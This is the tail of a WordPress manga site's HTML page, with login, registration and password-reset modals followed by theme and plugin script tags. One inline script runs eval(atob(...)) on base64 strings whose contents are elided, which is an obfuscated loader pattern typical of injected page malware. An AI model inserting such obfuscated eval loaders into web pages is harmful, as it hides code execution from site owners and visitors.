                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Remember Me                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Log In">                                <input type="hidden" name="redirect_to" value="https://pianmanga.me/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">Lost your password?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Back to Pian Manga</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://pianmanga.me/" title="Pian Manga" tabindex="-1">Sign Up</a>
                        </h3>
                        <p class="message register">Register For This Site.</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Username *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email Address *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Password *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p class="action">
								                            </p>

                            <input type="hidden" name="redirect_to" value="">
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Register">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Log in</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">Lost your password?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Back to Pian Manga</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">Lost your password?</a>
                        </h3>
                        <p class="message reset">Please enter your username or email address. You will receive a link to create a new password via email.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Username or Email Address                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                                                        <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Get New Password">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Back to  Pian Manga</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>
</div>
            <div class="go-to-top active">
                <i class="icon ion-md-arrow-up"></i>
            </div>
			<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/core.js?ver=6.4.3" id="madara-core-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/smoothscroll.js?ver=1.4.10" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/shuffle.min.js?ver=5.3.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/aos.js?ver=6.4.3" id="aos-js"></script>
<script type="text/javascript" id="madara-js-js-extra">
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/pianmanga.me\/wp-admin\/admin-ajax.php","query_vars":{"wp-manga-genre":"sports","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"wp-manga-genre","term":"sports","order":"DESC"},"current_url":"https:\/\/pianmanga.me\/manga-genre\/sports"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/template.js?ver=1.7.3" id="madara-js-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/ajax.js?ver=6.4.3" id="madara-ajax-js"></script>
<script type="text/javascript" id="wp-manga-login-ajax-js-extra">
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/pianmanga.me\/wp-admin\/admin-ajax.php","home_url":"https:\/\/pianmanga.me","nonce":"66987b0934","messages":{"please_enter_username":"Please enter username","please_enter_password":"Please enter password","invalid_username_or_password":"Invalid username or password","server_error":"Server Error!","username_or_email_cannot_be_empty":"Username or Email cannot be empty","please_fill_all_fields":"Please fill in all password fields.","password_cannot_less_than_12":"Password cannot have less than 12 characters","password_doesnot_match":"Password does not match. Please try again.","username_cannot_empty":"Username cannot be empty","email_cannot_empty":"Email cannot be empty","password_cannot_empty":"Password cannot be empty"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/madara-core/assets/js/login.js?ver=1.7.2" id="wp-manga-login-ajax-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=6.4.3" id="wp-manga-slick-js-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wp-manga-js-extra">
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/pianmanga.me\/wp-admin\/admin-ajax.php","home_url":"https:\/\/pianmanga.me","base_url":"https:\/\/pianmanga.me\/manga\/coexistence\/","manga_paged_var":"manga-paged","enable_manga_view":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/madara-core/assets/js/script.js?ver=1.7.1" id="wp-manga-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/themes/madara/js/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1" id="ct-shortcode-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e2115dff8404f1e9dfdb507d65256ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!--Cached using Nginx-Helper on 2024-03-01 09:16:08. It took 130 queries executed in 0.476 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->